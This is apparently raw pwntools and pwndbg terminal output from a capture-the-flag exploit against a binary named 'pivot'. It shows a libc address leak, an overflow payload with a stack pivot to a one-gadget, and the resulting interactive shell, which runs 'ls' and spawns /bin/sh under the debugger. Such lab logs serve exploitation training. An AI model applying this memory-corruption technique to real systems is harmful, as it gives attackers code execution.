 b'G00DBYE.\n'
[DEBUG] Received 0x6 bytes:
00000000  d0 3e a7 03  6f 7f  │·>··│o·│
00000006
base_addr:  0x7f6f039f3000
shell:  0x7f6f03a43a37
[DEBUG] Sent 0x11f bytes:
00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
00000040  71 61 61 61  72 61 61 61  73 61 61 61  74 61 61 61  │qaaa│raaa│saaa│taaa│
00000050  75 61 61 61  76 61 61 61  77 61 61 61  78 61 61 61  │uaaa│vaaa│waaa│xaaa│
00000060  79 61 61 61  7a 61 61 62  62 61 61 62  63 61 61 62  │yaaa│zaab│baab│caab│
00000070  64 61 61 62  65 61 61 62  66 61 61 62  67 61 61 62  │daab│eaab│faab│gaab│
00000080  68 61 61 62  69 61 61 62  6a 61 61 62  6b 61 61 62  │haab│iaab│jaab│kaab│
00000090  6c 61 61 62  6d 61 61 62  6e 61 61 62  6f 61 61 62  │laab│maab│naab│oaab│
000000a0  70 61 61 62  71 61 61 62  72 61 61 62  73 61 61 62  │paab│qaab│raab│saab│
000000b0  74 61 61 62  75 61 61 62  76 61 61 62  77 61 61 62  │taab│uaab│vaab│waab│
000000c0  78 61 61 62  79 61 61 62  7a 61 61 63  62 61 61 63  │xaab│yaab│zaac│baac│
000000d0  63 61 61 63  64 61 61 63  65 61 61 63  66 61 61 63  │caac│daac│eaac│faac│
000000e0  67 61 61 63  68 61 61 63  69 61 61 63  6a 61 61 63  │gaac│haac│iaac│jaac│
000000f0  6b 61 61 63  6c 61 61 63  6d 61 61 63  6e 61 61 63  │kaac│laac│maac│naac│
00000100  6f 61 61 63  70 61 61 00  31 4d 24 f3  a9 21 2b 00  │oaac│paa·│1M$·│·!+·│
00000110  00 00 00 00  00 00 00 37  3a a4 03 6f  7f 00 00  │····│···7│:··o│···│
0000011f
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x9 bytes:
b'G00DBYE.\n'
G00DBYE.
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x2a bytes:
b'core  ld.so.2  libc.so.6  pivot  pivot.py\n'
core  ld.so.2  libc.so.6  pivot  pivot.py
$
► 0x7f6f03a43a78    call   posix_spawn                <posix_spawn>
pid: 0x4044bc ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
path: 0x7f6f03bcb698 ◂— 0x68732f6e69622f /* '/bin/sh' */
file_actions: 0x0
attrp: 0x0
argv: 0x404500 ◂— 0x0
envp: 0x7ffdbee83fd8 —▸ 0x7ffdbee845ee ◂— 'SHELL=/bin/bash'
0x7f6f03a43a7d    mov    rdi, rbp
0x7f6f03a43a80    mov    ebx, eax
0x7f6f03a43a82    call   posix_spawnattr_destroy                <posix_spawnattr_destroy>
0x7f6f03a43a87    test   ebx, ebx
0x7f6f03a43a89    je     0x7f6f03a43b70                <0x7f6f03a43b70>
[ STACK ]
00:0000│ rsp   0x4044a0 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaa'
... ↓            7 skipped
[ BACKTRACE ]
► f 0   0x7f6f03a43a78
f 1              0x0
pwndbg>
[Attaching after process 1920958 vfork to child process 1920974]
[New inferior 2 (process 1920974)]
[Detaching vfork parent process 1920958 after child exec]
[Inferior 1 (process 1920958) detached]
process 1920974 is executing new program: /usr/bin/dash
[Attaching after process 1920974 vfork to child process 1920975]
[New inferior 3 (process 1920975)]
[Detaching vfork parent process 1920974 after child exec]
[Inferior 2 (process 1920974) detached]
process 1920975 is executing new program: /usr/bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 3 (process 1920975) exited normally]
pwndbg>
The program is not being run.
pwndbg>
[27] 0:python*                "fk" 12:47 16-3月-23